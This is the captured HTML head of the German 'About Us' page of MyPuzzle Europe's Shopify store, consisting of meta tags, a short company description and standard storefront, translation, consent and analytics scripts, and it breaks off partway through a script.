

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://de.mypuzzle.com/pages/uber-uns
body_size: 103631
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="de"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="de"> <!--<![endif]-->
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <!--<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">-->
  <meta name="viewport" content="width=device-width,initial-scale=1,interactive-widget=resizes-content">

  <meta name="theme-color" content="#7796A8">

  <meta name="seobility" content="12b859cf187188936ce32138f814ff96">
  
  <link rel="canonical" href="https://de.mypuzzle.com/pages/uber-uns">
	
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css" integrity="sha512-NhSC1YmyruXifcj/KFRWoC561YpHpc5Jtzgvbuzx5VozKpWvQ+4nXhPdFgmx8xqexRcpAglTj9sIBWINXa8x5w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
 
  <!-- robotsTXT --> 
  









  
  
  <link rel="shortcut icon" href="//de.mypuzzle.com/cdn/shop/files/MP_16x16.png?v=1617108236" type="image/png">
  

  
  <title>
  Über Uns
  
  
  
  &ndash; MyPuzzle Europe GmbH &amp; Co. KG
  
  </title>

  
  <meta name="description" content="Wir sind der führende verlagsunabhängige Hersteller von Gesellschaftsspielen und Puzzles. Dabei sind wir die Ansprechpartner für ein komplettes Spiel: Produktion, Konfektion, Verpackung und Versand. Seit mehr als 25 Jahren haben wir Erfahrung in der Produktion von Großauflagen wie auch in der Einzelfertigung. Jährlich ">
  

  <!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="MyPuzzle Europe GmbH &amp; Co. KG">
<meta property="og:url" content="https://de.mypuzzle.com/pages/uber-uns">
<meta property="og:title" content="Über Uns">
<meta property="og:type" content="website">
<meta property="og:description" content="Wir sind der führende verlagsunabhängige Hersteller von Gesellschaftsspielen und Puzzles. Dabei sind wir die Ansprechpartner für ein komplettes Spiel: Produktion, Konfektion, Verpackung und Versand. Seit mehr als 25 Jahren haben wir Erfahrung in der Produktion von Großauflagen wie auch in der Einzelfertigung. Jährlich ">


<meta name="twitter:site" content="@">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Über Uns">
<meta name="twitter:description" content="Wir sind der führende verlagsunabhängige Hersteller von Gesellschaftsspielen und Puzzles. Dabei sind wir die Ansprechpartner für ein komplettes Spiel: Produktion, Konfektion, Verpackung und Versand. Seit mehr als 25 Jahren haben wir Erfahrung in der Produktion von Großauflagen wie auch in der Einzelfertigung. Jährlich ">


  <script>
    var theme = {
      strings: {
        addToCart: "In den Einkaufswagen legen",
        soldOut: "Ausverkauft",
        unavailable: "nicht verfügbar"
      },
      moneyFormat: "€{{amount_with_comma_separator}}"
    }
  </script>

 

  <!--[if (lte IE 9) ]><script src="//de.mypuzzle.com/cdn/shop/t/9/assets/match-media.min.js?v=22265819453975888031614938927" type="text/javascript"></script><![endif]-->

  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/font-awesome.css?v=10293204198082962061666431099" rel="stylesheet" type="text/css" media="all" />
  <link href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all" />  
  <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
   
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.isotope/2.2.0/isotope.pkgd.min.js" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/imagesloaded.pkgd.min.js?v=58209854333173575541614938914" defer ></script>

  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/social-buttons.scss.css?v=111603181540343972631626341598" rel="stylesheet" type="text/css" media="all" />

  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.styles.scss.css?v=7500122942346691121695967213" rel="stylesheet" type="text/css" media="all" />
  
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font-icon.scss.css?v=75905081082470434001695967212" rel="stylesheet" type="text/css" media="all" />  
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/owl.carousel.css?v=81449784631405239621614947789" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/cs.animate.css?v=172245020662383295741614938898" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/slideshow-fade.css?v=5701271015612326151614938938" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/animations.css?v=25258582759815232801614938872" rel="stylesheet" type="text/css" media="all" />
  
  
   
  
  <!-- OutlinkStickyBtn CODE Start --><!-- OutlinkStickyBtn END --> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27426979955/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0ebbb09546d8e6d17fb09bcdbcb8b682">
<meta id="in-context-paypal-metadata" data-shop-id="27426979955" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://de.mypuzzle.com/pages/uber-uns">
<link rel="alternate" hreflang="de" href="https://de.mypuzzle.com/pages/uber-uns">
<link rel="alternate" hreflang="de-IT" href="https://de.mypuzzle.com/de-it/pages/uber-uns">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-DE&shop_id=27426979955" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":27426979955,"countryCode":"DE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/27426979955","merchantName":"MyPuzzle Europe GmbH \u0026 Co. KG","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"MyPuzzle Europe GmbH \u0026 Co. KG","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0ebbb09546d8e6d17fb09bcdbcb8b682","betas":["rich-media-storefront-analytics"],"domain":"de.mypuzzle.com","predictiveSearch":true,"shopId":27426979955,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "friedmann-photos.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"puzzle_de","id":120457756850,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "de.mypuzzle.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js"></script>
<script defer="defer" async type="module" src="//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js"></script>
<script type="module">
  await import("//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js");
await import("//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_81xuAXRO.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B2l2C8gd.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-button":["modules/v2/client.shop-button_DteRmTIv.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BrVTPDHy.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_uZhaqfcC.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_lTRStNPf.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BhyMm2Vh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"pay-button":["modules/v2/client.pay-button_uIj7-e2V.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_0Oyvgx7Z.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DojLPa1w.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DWlFj6gc.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BEIcZOGj.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BSpzCmmh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8HiTfxyj.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-login":["modules/v2/client.shop-login_Fe0VhLV0.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"payment-terms":["modules/v2/client.payment-terms_C8PkVPzh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.weglot.com\/weglot_script_tag.js?shop=friedmann-photos.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=friedmann-photos.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27426979955,"offset":3600,"reqid":"746c8346-1366-4e04-96d8-6ee81e4e35cb-1768982146","pageurl":"de.mypuzzle.com\/pages\/uber-uns","s":"pages-79714681010","u":"dd507fe65e32","p":"page","rtyp":"page","rid":79714681010};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://de.mypuzzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://de.mypuzzle.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/modernizr.min.js?v=26620055551102246001614938928" defer ></script>
   
  <!-- <script src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script> -->
  <script src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

  

  <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.isotope/2.2.0/isotope.pkgd.min.js" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.touchSwipeMobile.min.js?v=66871794089035151661614938922" type="text/javascript"></script>

  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/instafeed.min.js?v=90032470946696484961614938914" defer ></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/owl.carousel.min.js?v=115244212383009658551614938930" defer ></script>
  
  
  
  

  
  
  <!-- MASONRY JS -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/masonry.pkgd.min.js?v=179361076770918976241623920716" defer ></script>
	
  <!-- PVO STYLE SHEET -->
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_fonts.css?v=68141295099888716691721812846" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_styles.css?v=37984725126126781221768978911" rel="stylesheet" type="text/css" media="all" />
  
  <!-- FANCY BOX -->
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/fancybox.css?v=162526304226350436081666957557" rel="stylesheet" type="text/css" media="all" />
  
  <!-- Google Property Verification -->
  <meta name="google-site-verification" content="_SlSA9-Tzqw_T_qbfV9BQ_2XrTdBcmVsppcXq73u2IU" />
  
  <!-- FACEBOOK Domain Verification --> 
  <meta name="facebook-domain-verification" content="qtnkt4dxql021cr60ubtyizfo3ttw9" />
  
  <!-- SWIPER JS -->
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/swiper-bundle.css?v=100627582864597614851666957474" rel="stylesheet" type="text/css" media="all" />
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/swiper-bundle.min.js?v=176733308970226222971667583564" type="text/javascript"></script>

    
  <!-- Lazyload -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/lazysizes.js?v=67475457962817116291651764320" type="text/javascript"></script>
  

<!--Start Weglot Script-->
<script src="//cdn.weglot.com/weglot.min.js"></script>
<script id="has-script-tags">Weglot.initialize({ api_key:"wg_faac21b1b07e5794864471aa3fef47b23" });</script>
<!--End Weglot Script-->

  
<!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc8a-76ef-7579-bc36-78c61aebc1a9/consentmo-gdpr-579/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0274/2697/9955/files/mypuzzle.jpg?v=1633678869" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0274/2697/9955/files/mypuzzle.jpg?v=1633678869" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="628" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27426979955,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 